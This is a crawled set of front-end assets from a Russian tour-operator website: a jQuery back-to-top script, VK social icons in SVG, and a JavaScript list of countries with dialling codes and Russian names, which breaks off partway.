			l311.6-290.9c63.4-58.8,163-55.8,220.7,10.3c27.4,30.8,41.8,69,41.8,107.2C1582.5-1148.9,1565.2-1106.2,1532.1-1075.4z
			 M633.2-968.2c-253.9,0-460.2,210.1-460.2,468.6c0,258.6,206.3,468.7,460.2,468.7c253.9,0,460.2-210.1,460.2-468.7
			C1094.9-758.1,888.7-968.2,633.2-968.2"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://alpindustria-tour.ru/js/top-link.js
body_size: 499
content:
$(function () {
	var scroll_timer;
	var displayed = false;
	var $message = $('#message');
	var $window = $(window);
	var top = $(document.body).children(0).position().top;

	$window.scroll(function () {
		window.clearTimeout(scroll_timer);
		scroll_timer = window.setTimeout(function () {
			if ($window.scrollTop() <= top) {
				displayed = false;
				$message.fadeOut(500);
			}
			else if (displayed == false) {
				displayed = true;
				$message.stop(true, true).fadeIn(500).click(function () { $message.fadeOut(500); });
			}
		}, 100);
	});
	$('#top-link').click(function(e) {
		e.preventDefault();
		$window.scrollTop(0);

	});
});

--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria-tour.ru/img/social/square/vk_hover.svg
body_size: 1157
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="67px" height="67px" viewBox="700.269 617.764 67 67" enable-background="new 700.269 617.764 67 67" xml:space="preserve">
<path id="vk-2-icon" fill="#175FA8" d="M700.269,617.764v67h67v-67H700.269z M754.857,665.477c-1.304,0-4.911,0-6.254,0
	c-3.53,0-4.132-2.014-7.041-4.922c-2.628-2.629-4.084-0.613-4.023,3.134c0.016,0.993-0.473,1.788-1.662,1.788
	c-3.704,0-9.027,0.521-14.413-5.292c-5.819-6.282-10.741-17.292-11.17-18.431c-0.428-1.14,0.174-1.701,1.399-1.701
	c1.369,0,5.439,0,6.361,0c1.683,0,1.826,0.864,2.296,1.936c1.953,4.456,6.639,13.406,7.886,8.412c0.716-2.868,1.01-8.977-2.06-9.549
	c-2.176-0.406,3.151-3.213,9.3-1.785c2.252,0.522,2.26,1.534,2.229,3.008c-0.112,5.578-0.785,8.797,0.684,9.746
	c1.404,0.907,5.1-5.034,7.043-9.619c0.536-1.267,0.646-2.148,2.155-2.148c7.552,0,6.982,0,7.78,0c4.073,0-0.53,5.888-4.054,10.457
	c-2.838,3.682-2.684,3.754,0.612,6.812C755.392,660.539,759.777,665.477,754.857,665.477z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria-tour.ru/img/social/share/vk.svg
body_size: 1523
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="97px" height="97px" viewBox="722.763 198.222 97 97" enable-background="new 722.763 198.222 97 97" xml:space="preserve">
<g>
	<g>
		<g>
			<defs>
				<rect id="SVGID_1_" x="723" y="198.333" width="96.526" height="96.778"/>
			</defs>
			<clipPath id="SVGID_2_">
				<use xlink:href="#SVGID_1_"  overflow="visible"/>
			</clipPath>
			<path clip-path="url(#SVGID_2_)" fill="#4473A4" d="M776.465,251.534c-1.546-0.904-3.697-0.904-5.445-0.904h-5.739v11.828h5.268
				c1.949,0,4.434,0.138,6.117-1.042c1.542-1.041,2.416-3.077,2.416-5.022C779.082,254.592,778.007,252.432,776.465,251.534
				L776.465,251.534z M774.3,241.435c1.276-0.972,1.949-2.705,1.949-4.306c0-1.733-0.805-3.397-2.283-4.301
				c-1.546-0.898-4.37-0.692-6.186-0.692h-2.499v10.409h3.309C770.471,242.544,772.69,242.681,774.3,241.435L774.3,241.435z
				 M802.56,198.333h-62.592c-9.373,0-16.968,7.595-16.968,16.967v62.593c0,9.367,7.595,16.967,16.968,16.967h62.592
				c9.367,0,16.967-7.6,16.967-16.967V215.3C819.527,205.929,811.927,198.333,802.56,198.333L802.56,198.333z M773.883,271.264
				h-19.722v-47.593h21.548c6.24,0,11.999,3.972,11.999,10.982c0,5.411-3.024,9.112-6.874,10.266v0.138
				c5.71,1.183,9.79,4.286,9.79,11.768C790.625,263.759,785.912,271.264,773.883,271.264L773.883,271.264z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://alpindustria-tour.ru/js/phonecode/counties.js?a=c
body_size: 3611
content:
var countries = [{"co":"ad","ph":"376","na":"\u0410\u043d\u0434\u043e\u0440\u0440\u0430"},
{"co":"ae","ph":"971","na":"\u041e\u0410\u042d"},
{"co":"af","ph":"93","na":"\u0410\u0444\u0433\u0430\u043d\u0438\u0441\u0442\u0430\u043d"},
{"co":"ag","ph":"1268","na":"\u0410\u043d\u0442\u0438\u0433\u0443\u0430 \u0438 \u0411\u0430\u0440\u0431\u0443\u0434\u0430"},
{"co":"ai","ph":"1264","na":"\u0410\u043d\u0433\u0438\u043b\u044c\u044f"},
{"co":"al","ph":"355","na":"\u0410\u043b\u0431\u0430\u043d\u0438\u044f"},
{"co":"am","ph":"374","na":"\u0410\u0440\u043c\u0435\u043d\u0438\u044f"},
{"co":"ao","ph":"244","na":"\u0410\u043d\u0433\u043e\u043b\u0430"},
{"co":"ar","ph":"54","na":"\u0410\u0440\u0433\u0435\u043d\u0442\u0438\u043d\u0430"},
{"co":"at","ph":"43","na":"\u0410\u0432\u0441\u0442\u0440\u0438\u044f"},
{"co":"au","ph":"61","na":"\u0410\u0432\u0441\u0442\u0440\u0430\u043b\u0438\u044f"},
{"co":"aw","ph":"297","na":"\u0410\u0440\u0443\u0431\u0430"},
{"co":"ax","ph":"35818","na":"\u0410\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0435 \u043e-\u0432\u0430"},
{"co":"az","ph":"994","na":"\u0410\u0437\u0435\u0440\u0431\u0430\u0439\u0434\u0436\u0430\u043d"},
{"co":"ba","ph":"387","na":"\u0411\u043e\u0441\u043d\u0438\u044f"},
{"co":"bb","ph":"1246","na":"\u0411\u0430\u0440\u0431\u0430\u0434\u043e\u0441"},
{"co":"bd","ph":"880","na":"\u0411\u0430\u043d\u0433\u043b\u0430\u0434\u0435\u0448"},
{"co":"be","ph":"32","na":"\u0411\u0435\u043b\u044c\u0433\u0438\u044f"},
{"co":"bf","ph":"226","na":"\u0411\u0443\u0440\u043a\u0438\u043d\u0430 \u0424\u0430\u0441\u043e"},
{"co":"bg","ph":"359","na":"\u0411\u043e\u043b\u0433\u0430\u0440\u0438\u044f"},
{"co":"bh","ph":"973","na":"\u0411\u0430\u0445\u0440\u0435\u0439\u043d"},
{"co":"bi","ph":"257","na":"\u0411\u0443\u0440\u0443\u043d\u0434\u0438"},
{"co":"bj","ph":"229","na":"\u0411\u0435\u043d\u0438\u043d"},
{"co":"bl","ph":"590","na":"\u041e\u0441\u0442\u0440\u043e\u0432 \u0421\u0432\u044f\u0442\u043e\u0433\u043e \u0411\u0430\u0440\u0442\u043e\u043b\u043e\u043c\u0435\u044f"},
{"co":"bm","ph":"1441","na":"\u0411\u0435\u0440\u043c\u0443\u0434\u0441\u043a\u0438\u0435 \u043e-\u0432\u0430"},
{"co":"bn","ph":"673","na":"\u0411\u0440\u0443\u043d\u0435\u0439"},
{"co":"bo","ph":"591","na":"\u0411\u043e\u043b\u0438\u0432\u0438\u044f"},
{"co":"bq","ph":"599","na":"\u0411\u043e\u043d\u0430\u0439\u0440\u0435, \u0421\u0438\u043d\u0442-\u042d\u0441\u0442\u0430\u0442\u0438\u0443\u0441 \u0438 \u0421\u0430\u0431\u0430"},
{"co":"br","ph":"55","na":"\u0411\u0440\u0430\u0437\u0438\u043b\u0438\u044f"},
{"co":"bs","ph":"1242","na":"\u0411\u0430\u0433\u0430\u043c\u0441\u043a\u0438\u0435 \u043e\u0441\u0442\u0440\u043e\u0432\u0430"},
{"co":"bt","ph":"975","na":"\u0411\u0443\u0442\u0430\u043d"},
{"co":"bw","ph":"267","na":"\u0411\u043e\u0442\u0441\u0432\u0430\u043d\u0430"},
{"co":"by","ph":"375","na":"\u0411\u0435\u043b\u0430\u0440\u0443\u0441\u044c"},
{"co":"bz","ph":"501","na":"\u0411\u0435\u043b\u0438\u0437"},
{"co":"ca","ph":"1","na":"\u041a\u0430\u043d\u0430\u0434\u0430"},
{"co":"cc","ph":"61","na":"\u041a\u043e\u043a\u043e\u0441\u043e\u0432\u044b\u0435 \u043e-\u0432\u0430"},
{"co":"cd","ph":"243","na":"\u0414\u0435\u043c\u043e\u043a\u0440\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0420\u0435\u0441\u043f\u0443\u0431\u043b\u0438\u043a\u0430 \u041a\u043e\u043d\u0433\u043e"},
{"co":"cf","ph":"236","na":"\u0426\u0410\u0420"},
{"co":"cg","ph":"242","na":"\u041a\u043e\u043d\u0433\u043e"},
{"co":"ch","ph":"41","na":"\u0428\u0432\u0435\u0439\u0446\u0430\u0440\u0438\u044f"},
{"co":"ci","ph":"225","na":"\u041a\u043e\u0442 \u0434\u2019\u0418\u0432\u0443\u0430\u0440"},
{"co":"ck","ph":"682","na":"\u041e\u0441\u0442\u0440\u043e\u0432\u0430 \u041a\u0443\u043a\u0430"},
{"co":"cl","ph":"56","na":"\u0427\u0438\u043b\u0438"},
{"co":"cm","ph":"237","na":"\u041a\u0430\u043c\u0435\u0440\u0443\u043d"},
{"co":"cn","ph":"86","na":"\u041a\u0438\u0442\u0430\u0439"},
{"co":"co","ph":"57","na":"\u041a\u043e\u043b\u0443\u043c\u0431\u0438\u044f"},
{"co":"cr","ph":"506","na":"\u041a\u043e\u0441\u0442\u0430-\u0420\u0438\u043a\u0430"},
{"co":"cu","ph":"53","na":"\u041a\u0443\u0431\u0430"},
{"co":"cv","ph":"238","na":"\u041e\u0441\u0442\u0440\u043e\u0432\u0430 \u0417\u0435\u043b\u0435\u043d\u043e\u0433\u043e \u041c\u044b\u0441\u0430"},
{"co":"cw","ph":"599","na":"\u041a\u044e\u0440\u0430\u0441\u0430\u043e"},
{"co":"cx","ph":"61","na":"\u041e\u0441\u0442\u0440\u043e\u0432 \u0420\u043e\u0436\u0434\u0435\u0441\u0442\u0432\u0430"},
{"co":"cy","ph":"357","na":"\u041a\u0438\u043f\u0440"},
{"co":"cz","ph":"420","na":"\u0427\u0435\u0445\u0438\u044f"},
{"co":"de","ph":"49","na":"\u0413\u0435\u0440\u043c\u0430\u043d\u0438\u044f"},
{"co":"dj","ph":"253","na":"\u0414\u0436\u0438\u0431\u0443\u0442\u0438"},
{"co":"dk","ph":"45","na":"\u0414\u0430\u043d\u0438\u044f"},
{"co":"dm","ph":"1767","na":"\u0414\u043e\u043c\u0438\u043d\u0438\u043a\u0430"},
{"co":"do","ph":"1809","na":"\u0414\u043e\u043c\u0438\u043d\u0438\u043a\u0430\u043d\u0441\u043a\u0430\u044f \u0420\u0435\u0441\u043f\u0443\u0431\u043b\u0438\u043a\u0430"},
{"co":"dz","ph":"213","na":"\u0410\u043b\u0436\u0438\u0440"},
{"co":"ec","ph":"593","na":"\u042d\u043a\u0432\u0430\u0434\u043e\u0440"},
{"co":"ee","ph":"372","na":"\u042d\u0441\u0442\u043e\u043d\u0438\u044f"},
{"co":"eg","ph":"20","na":"\u0415\u0433\u0438\u043f\u0435\u0442"},
{"co":"er","ph":"291","na":"\u042d\u0440\u0438\u0442\u0440\u0435\u044f"},
{"co":"es","ph":"34","na":"\u0418\u0441\u043f\u0430\u043d\u0438\u044f"},
{"co":"et","ph":"251","na":"\u042d\u0444\u0438\u043e\u043f\u0438\u044f"},
{"co":"fi","ph":"358","na":"\u0424\u0438\u043d\u043b\u044f\u043d\u0434\u0438\u044f"},
{"co":"fj","ph":"679","na":"\u0424\u0438\u0434\u0436\u0438"},
{"co":"fk","ph":"500","na":"\u0424\u043e\u043b\u043a\u043b\u0435\u043d\u0434\u0441\u043a\u0438\u0435 \u043e-\u0432\u0430"},
{"co":"fm","ph":"691","na":"\u041c\u0438\u043a\u0440\u043e\u043d\u0435\u0437\u0438\u044f"},
{"co":"fo","ph":"298","na":"\u0424\u0430\u0440\u0435\u0440\u0441\u043a\u0438\u0435 \u043e-\u0432\u0430"},
{"co":"fr","ph":"33","na":"\u0424\u0440\u0430\u043d\u0446\u0438\u044f"},
{"co":"ga","ph":"241","na":"\u0413\u0430\u0431\u043e\u043d"},
{"co":"gb","ph":"44","na":"\u0412\u0435\u043b\u0438\u043a\u043e\u0431\u0440\u0438\u0442\u0430\u043d\u0438\u044f"},
{"co":"gd","ph":"1473","na":"\u0413\u0440\u0435\u043d\u0430\u0434\u0430"},
{"co":"ge","ph":"995","na":"\u0413\u0440\u0443\u0437\u0438\u044f"},
{"co":"gf","ph":"594","na":"\u0424\u0440\u0430\u043d\u0446\u0443\u0437\u0441\u043a\u0430\u044f \u0413\u0432\u0438\u0430\u043d\u0430"},
{"co":"gh","ph":"233","na":"\u0413\u0430\u043d\u0430"},
{"co":"gi","ph":"350","na":"\u0413\u0438\u0431\u0440\u0430\u043b\u0442\u0430\u0440"},
{"co":"gl","ph":"299","na":"\u0413\u0440\u0435\u043d\u043b\u0430\u043d\u0434\u0438\u044f"},
{"co":"gm","ph":"220","na":"\u0413\u0430\u043c\u0431\u0438\u044f"},
{"co":"gn","ph":"224","na":"\u0413\u0432\u0438\u043d\u0435\u044f"},
{"co":"gp","ph":"590","na":"\u0413\u0432\u0430\u0434\u0435\u043b\u0443\u043f\u0430"},
{"co":"gq","ph":"240","na":"\u042d\u043a\u0432\u0430\u0442\u043e\u0440\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0413\u0432\u0438\u043d\u0435\u044f"},
{"co":"gr","ph":"30","na":"\u0413\u0440\u0435\u0446\u0438\u044f"},
{"co":"gt","ph":"502","na":"\u0413\u0432\u0430\u0442\u0435\u043c\u0430\u043b\u0430"},
{"co":"gu","ph":"1671","na":"\u0413\u0443\u0430\u043c"},
{"co":"gw","ph":"245","na":"\u0413\u0432\u0438\u043d\u0435\u044f-\u0411\u0438\u0441\u0430\u0443"},
{"co":"gy","ph":"592","na":"\u0413\u0430\u0439\u0430\u043d\u0430"},
{"co":"hk","ph":"852","na":"\u0413\u043e\u043d\u043a\u043e\u043d\u0433"},
{"co":"hn","ph":"504","na":"\u0413\u043e\u043d\u0434\u0443\u0440\u0430\u0441"},
{"co":"hr","ph":"385","na":"\u0425\u043e\u0440\u0432\u0430\u0442\u0438\u044f"},
{"co":"ht","ph":"509","na":"\u0413\u0430\u0438\u0442\u0438"},
{"co":"hu","ph":"36","na":"\u0412\u0435\u043d\u0433\u0440\u0438\u044f"},
{"co":"id","ph":"62","na":"\u0418\u043d\u0434\u043e\u043d\u0435\u0437\u0438\u044f"},
{"co":"ie","ph":"353","na":"\u0418\u0440\u043b\u0430\u043d\u0434\u0438\u044f"},
{"co":"il","ph":"972","na":"\u0418\u0437\u0440\u0430\u0438\u043b\u044c"},
{"co":"in","ph":"91","na":"\u0418\u043d\u0434\u0438\u044f"},
{"co":"io","ph":"246","na":"\u0411\u0440\u0438\u0442\u0430\u043d\u0441\u043a\u0430\u044f \u0442\u0435\u0440\u0440\u0438\u0442\u043e\u0440\u0438\u044f \u0432 \u0418\u043d\u0434\u0438\u0439\u0441\u043a\u043e\u043c \u043e\u043a\u0435\u0430\u043d\u0435"},
{"co":"iq","ph":"964","na":"\u0418\u0440\u0430\u043a"},
{"co":"ir","ph":"98","na":"\u0418\u0440\u0430\u043d"},
{"co":"is","ph":"354","na":"\u0418\u0441\u043b\u0430\u043d\u0434\u0438\u044f"},
{"co":"it","ph":"39","na":"\u0418\u0442\u0430\u043b\u0438\u044f"},
{"co":"jm","ph":"1876","na":"\u042f\u043c\u0430\u0439\u043a\u0430"},
{"co":"jo","ph":"962","na":"\u0418\u043e\u0440\u0434\u0430\u043d\u0438\u044f"},
{"co":"jp","ph":"81","na":"\u042f\u043f\u043e\u043d\u0438\u044f"},
{"co":"ke","ph":"254","na":"\u041a\u0435\u043d\u0438\u044f"},
{"co":"kg","ph":"996","na":"\u041a\u0438\u0440\u0433\u0438\u0437\u0438\u044f"},
{"co":"kh","ph":"855","na":"\u041a\u0430\u043c\u0431\u043e\u0434\u0436\u0430"},
{"co":"ki","ph":"686","na":"\u041a\u0438\u0440\u0438\u0431\u0430\u0442\u0438"},
{"co":"km","ph":"269","na":"\u041a\u043e\u043c\u043e\u0440\u0441\u043a\u0438\u0435 \u043e-\u0432\u0430"},
{"co":"kn","ph":"1869","na":"\u0421\u0435\u043d\u0442-\u041a\u0438\u0442\u0441 \u0438 \u041d\u0435\u0432\u0438\u0441"},
{"co":"kp","ph":"850","na":"\u041a\u043e\u0440\u0435\u0439\u0441\u043a\u0430\u044f \u041d\u0430\u0440\u043e\u0434\u043d\u043e-\u0414\u0435\u043c\u043e\u043a\u0440\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0420\u0435\u0441\u043f\u0443\u0431\u043b\u0438\u043a\u0430"},
{"co":"kr","ph":"82","na":"\u0420\u0435\u0441\u043f\u0443\u0431\u043b\u0438\u043a\u0430 \u041a\u043e\u0440\u0435\u044f"},
{"co":"kw","ph":"965","na":"\u041a\u0443\u0432\u0435\u0439\u0442"},
{"co":"ky","ph":"1345","na":"\u041a\u0430\u0439\u043c\u0430\u043d\u043e\u0432\u044b \u041e\u0441\u0442\u0440\u043e\u0432\u0430"},
{"co":"kz","ph":"7","na":"\u041a\u0430\u0437\u0430\u0445\u0441\u0442\u0430\u043d"},
{"co":"la","ph":"856","na":"\u041b\u0430\u043e\u0441"},
{"co":"lb","ph":"961","na":"\u041b\u0438\u0432\u0430\u043d"},
{"co":"lc","ph":"1758","na":"\u0421\u0435\u043d\u0442-\u041b\u044e\u0441\u0438\u044f"},
{"co":"li","ph":"423","na":"\u041b\u0438\u0445\u0442\u0435\u043d\u0448\u0442\u0435\u0439\u043d"},
{"co":"lk","ph":"94","na":"\u0428\u0440\u0438-\u041b\u0430\u043d\u043a\u0430"},
{"co":"lr","ph":"231","na":"\u041b\u0438\u0431\u0435\u0440\u0438\u044f"},
{"co":"ls","ph":"266","na":"\u041b\u0435\u0441\u043e\u0442\u043e"},
{"co":"lt","ph":"370","na":"\u041b\u0438\u0442\u0432\u0430"},
{"co":"lu","ph":"352","na":"\u041b\u044e\u043a\u0441\u0435\u043c\u0431\u0443\u0440\u0433"},
{"co":"lv","ph":"371","na":"\u041b\u0430\u0442\u0432\u0438\u044f"},
{"co":"ly","ph":"218","na":"\u041b\u0438\u0432\u0438\u044f"},
{"co":"ma","ph":"212","na":"\u041c\u0430\u0440\u043e\u043a\u043a\u043e"},
{"co":"mc","ph":"377","na":"\u041c\u043e\u043d\u0430\u043a\u043e"},
{"co":"md","ph":"373","na":"\u041c\u043e\u043b\u0434\u0430\u0432\u0438\u044f"},
{"co":"me","ph":"382","na":"\u0427\u0435\u0440\u043d\u043e\u0433\u043e\u0440\u0438\u044f"},
{"co":"mf","ph":"590","na":"\u041e\u0441\u0442\u0440\u043e\u0432 \u0421\u0432\u044f\u0442\u043e\u0433\u043e \u041c\u0430\u0440\u0442\u0438\u043d\u0430"},
{"co":"mg","ph":"261","na":"\u041c\u0430\u0434\u0430\u0433\u0430\u0441\u043a\u0430\u0440"},
{"co":"mh","ph":"692","na":"\u041c\u0430\u0440\u0448\u0430\u043b\u043b\u043e\u0432\u044b \u043e-\u0432\u0430"},
{"co":"mk","ph":"389","na":"\u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0438\u044f"},
{"co":"ml","ph":"223","na":"\u041c\u0430\u043b\u0438"},
{"co":"mm","ph":"95","na":"\u041c\u044c\u044f\u043d\u043c\u0430"},
{"co":"mn","ph":"976","na":"\u041c\u043e\u043d\u0433\u043e\u043b\u0438\u044f"},
{"co":"mo","ph":"853","na":"\u0410\u043e\u043c\u044b\u043d\u044c"},
{"co":"mp","ph":"1670","na":"\u0421\u0435\u0432\u0435\u0440\u043d\u044b\u0435 \u041c\u0430\u0440\u0438\u0430\u043d\u0441\u043a\u0438\u0435 \u043e-\u0432\u0430"},
{"co":"mq","ph":"596","na":"\u041c\u0430\u0440\u0442\u0438\u043d\u0438\u043a\u0430"},
{"co":"mr","ph":"222","na":"\u041c\u0430\u0432\u0440\u0438\u0442\u0430\u043d\u0438\u044f"},
{"co":"ms","ph":"1664","na":"\u041c\u043e\u043d\u0441\u0435\u0440\u0440\u0430\u0442"},
{"co":"mt","ph":"356","na":"\u041c\u0430\u043b\u044c\u0442\u0430"},
{"co":"mu","ph":"230","na":"\u041c\u0430\u0432\u0440\u0438\u043a\u0438\u0439"},
{"co":"mv","ph":"960","na":"\u041c\u0430\u043b\u044c\u0434\u0438\u0432\u0441\u043a\u0438\u0435 \u043e-\u0432\u0430"},
{"co":"mw","ph":"265","na":"\u041c\u0430\u043b\u0430\u0432\u0438"},
{"co":"mx","ph":"52","na":"\u041c\u0435\u043a\u0441\u0438\u043a\u0430"},
{"co":"my","ph":"60","na":"\u041c\u0430\u043b\u0430\u0439\u0437\u0438\u044f"},
{"co":"mz","ph":"258","na":"\u041c\u043e\u0437\u0430\u043c\u0431\u0438\u043a"},
{"co":"na","ph":"264","na":"\u041d\u0430\u043c\u0438\u0431\u0438\u044f"},
{"co":"nc","ph":"687","na":"\u041d\u043e\u0432\u0430\u044f \u041a\u0430\u043b\u0435\u0434\u043e\u043d\u0438\u044f"},
{"co":"ne","ph":"227","na":"\u041d\u0438\u0433\u0435\u0440"},
{"co":"nf","ph":"672","na":"\u041e\u0441\u0442\u0440\u043e\u0432 \u041d\u043e\u0440\u0444\u043e\u043b\u043a"},
{"co":"ng","ph":"234","na":"\u041d\u0438\u0433\u0435\u0440\u0438\u044f"},
{"co":"ni","ph":"505","na":"\u041d\u0438\u043a\u0430\u0440\u0430\u0433\u0443\u0430"},
{"co":"nl","ph":"31","na":"\u041d\u0438\u0434\u0435\u0440\u043b\u0430\u043d\u0434\u044b"},
{"co":"no","ph":"47","na":"\u041d\u043e\u0440\u0432\u0435\u0433\u0438\u044f"},
{"co":"np","ph":"977","na":"\u041d\u0435\u043f\u0430\u043b"},
{"co":"nr","ph":"674","na":"\u041d\u0430\u0443\u0440\u0443"},
{"co":"nu","ph":"683","na":"\u041d\u0438\u0443\u0435"},
{"co":"nz","ph":"64","na":"\u041d\u043e\u0432\u0430\u044f \u0417\u0435\u043b\u0430\u043d\u0434\u0438\u044f"},
{"co":"om","ph":"968","na":"\u041e\u043c\u0430\u043d"},
{"co":"pa","ph":"507","na":"\u041f\u0430\u043d\u0430\u043c\u0430"},
{"co":"pe","ph":"51","na":"\u041f\u0435\u0440\u0443"},
{"co":"pf","ph":"689","na":"\u0424\u0440\u0430\u043d\u0446\u0443\u0437\u0441\u043a\u0430\u044f \u041f\u043e\u043b\u0438\u043d\u0435\u0437\u0438\u044f"},
{"co":"pg","ph":"675","na":"\u041f\u0430\u043f\u0443\u0430 \u2013 \u041d\u043e\u0432\u0430\u044f \u0413\u0432\u0438\u043d\u0435\u044f"},
{"co":"ph","ph":"63","na":"\u0424\u0438\u043b\u0438\u043f\u043f\u0438\u043d\u044b"},
{"co":"pk","ph":"92","na":"\u041f\u0430\u043a\u0438\u0441\u0442\u0430\u043d"},
{"co":"pl","ph":"48","na":"\u041f\u043e\u043b\u044c\u0448\u0430"},
{"co":"pm","ph":"508","na":"\u0421\u0435\u043d-\u041f\u044c\u0435\u0440 \u0438 \u041c\u0438\u043a\u0435\u043b\u043e\u043d"},
{"co":"pn","ph":"870","na":"\u041f\u0438\u0442\u043a\u044d\u0440\u043d"},
{"co":"pr","ph":"1787","na":"\u041f\u0443\u044d\u0440\u0442\u043e-\u0420\u0438\u043a\u043e"},
{"co":"ps","ph":"970","na":"\u041f\u0430\u043b\u0435\u0441\u0442\u0438\u043d\u0441\u043a\u0438\u0435 \u0442\u0435\u0440\u0440\u0438\u0442\u043e\u0440\u0438\u0438"},
{"co":"pt","ph":"351","na":"\u041f\u043e\u0440\u0442\u0443\u0433\u0430\u043b\u0438\u044f"},
{"co":"pw","ph":"680","na":"\u041f\u0430\u043b\u0430\u0443"},
{"co":"py","ph":"595","na":"\u041f\u0430\u0440\u0430\u0433\u0432\u0430\u0439"},
{"co":"qa","ph":"974","na":"\u041a\u0430\u0442\u0430\u0440"},
{"co":"re","ph":"262","na":"\u0420\u0435\u044e\u043d\u044c\u043e\u043d"},
{"co":"ro","ph":"40","na":"\u0420\u0443\u043c\u044b\u043d\u0438\u044f"},
{"co":"rs","ph":"381","na":"\u0421\u0435\u0440\u0431\u0438\u044f"},
{"co":"ru","ph":"7","na":"\u0420\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u0430\u044f \u0424\u0435\u0434\u0435\u0440\u0430\u0446\u0438\u044f", "mask": "(999)999-99-99"},
{"co":"rw","ph":"250","na":"\u0420\u0443\u0430\u043d\u0434\u0430"},
{"co":"sa","ph":"966","na":"\u0421\u0430\u0443\u0434\u043e\u0432\u0441\u043a\u0430\u044f \u0410\u0440\u0430\u0432\u0438\u044f"},
{"co":"sb","ph":"677","na":"\u0421\u043e\u043b\u043e\u043c\u043e\u043d\u043e\u0432\u044b \u041e\u0441\u0442\u0440\u043e\u0432\u0430"},
{"co":"sc","ph":"248","na":"\u0421\u0435\u0439\u0448\u0435\u043b\u044b"},
{"co":"sd","ph":"249","na":"\u0421\u0443\u0434\u0430\u043d"},
{"co":"se","ph":"46","na":"\u0428\u0432\u0435\u0446\u0438\u044f"},
{"co":"sg","ph":"65","na":"\u0421\u0438\u043d\u0433\u0430\u043f\u0443\u0440"},
{"co":"sh","ph":"290","na":"\u041e\u0441\u0442\u0440\u043e\u0432 \u0421\u0432\u044f\u0442\u043e\u0439 \u0415\u043b\u0435\u043d\u044b"},
{"co":"si","ph":"386","na":"\u0421\u043b\u043e\u0432\u0435\u043d\u0438\u044f"},
{"co":"sk","ph":"421","na":"\u0421\u043b\u043e\u0432\u0430\u043a\u0438\u044f"},
{"co":"sl","ph":"232","na":"\u0421\u044c\u0435\u0440\u0440\u0430-\u041b\u0435\u043e\u043d\u0435"},
{"co":"sm","ph":"378","na":"\u0421\u0430\u043d-\u041c\u0430\u0440\u0438\u043d\u043e"},
{"co":"sn","ph":"221","na":"\u0421\u0435\u043d\u0435\u0433\u0430\u043b"},
{"co":"so","ph":"252","na":"\u0421\u043e\u043c\u0430\u043b\u0438"},
{"co":"sr","ph":"597","na":"\u0421\u0443\u0440\u0438\u043d\u0430\u043c"},
{"co":"ss","ph":"211","na":"\u042e\u0436\u043d\u044b\u0439 \u0421\u0443\u0434\u0430\u043d"},
{"co":"st","ph":"239","na":"\u0421\u0430\u043d-\u0422\u043e\u043c\u0435 \u0438 \u041f\u0440\u0438\u043d\u0441\u0438\u043f\u0435"},
{"co":"sv","ph":"503","na":"\u0421\u0430\u043b\u044c\u0432\u0430\u0434\u043e\u0440"},
{"co":"sx","ph":"599","na":"\u0421\u0438\u043d\u0442-\u041c\u0430\u0440\u0442\u0435\u043d"},
{"co":"sy","ph":"963","na":"\u0421\u0438\u0440\u0438\u0439\u0441\u043a\u0430\u044f \u0410\u0440\u0430\u0431\u0441\u043a\u0430\u044f \u0420\u0435\u0441\u043f\u0443\u0431\u043b\u0438\u043a\u0430"},
{"co":"sz","ph":"268","na":"\u0421\u0432\u0430\u0437\u0438\u043b\u0435\u043d\u0434"},
{"co":"tc","ph":"1649","na":"\u041e\u0441\u0442\u0440\u043e\u0432\u0430 \u0422\u0451\u0440\u043a\u0441 \u0438 \u041a\u0430\u0439\u043a\u043e\u0441"},
{"co":"td","ph":"235","na":"\u0427\u0430\u0434"},
{"co":"tg","ph":"228","na":"\u0422\u043e\u0433\u043e"},
{"co":"th","ph":"66","na":"\u0422\u0430\u0438\u043b\u0430\u043d\u0434"},
{"co":"tj","ph":"992","na":"\u0422\u0430\u0434\u0436\u0438\u043a\u0438\u0441\u0442\u0430\u043d"},
{"co":"tk","ph":"690","na":"\u0422\u043e\u043a\u0435\u043b\u0430\u0443"},
{"co":"tl","ph":"670","na":"\u0412\u043e\u0441\u0442\u043e\u0447\u043d\u044b\u0439 \u0422\u0438\u043c\u043e\u0440"},
{"co":"tm","ph":"993","na":"\u0422\u0443\u0440\u043a\u043c\u0435\u043d\u0438\u0441\u0442\u0430\u043d"},
{"co":"tn","ph":"216","na":"\u0422\u0443\u043d\u0438\u0441"},
{"co":"to","ph":"676","na":"\u0422\u043e\u043d\u0433\u0430"},
{"co":"tr","ph":"90","na":"\u0422\u0443\u0440\u0446\u0438\u044f"},
{"co":"tt","ph":"1868","na":"\u0422\u0440\u0438\u043d\u0438\u0434\u0430\u0434 \u0438 \u0422\u043e\u0431\u0430\u0433\u043e"},
{"co":"tv","ph":"688","na":"\u0422\u0443\u0432\u0430\u043b\u0443"},
{"co":"tw","ph":"886","na":"\u0422\u0430\u0439\u0432\u0430\u043d\u044c"},
{"co":"tz","ph":"255","na":"\u0422\u0430\u043d\u0437\u0430\u043d\u0438\u044f"},
{"co":"ua","ph":"380","na":"\u0423\u043a\u0440\u0430\u0438\u043d\u0430"},
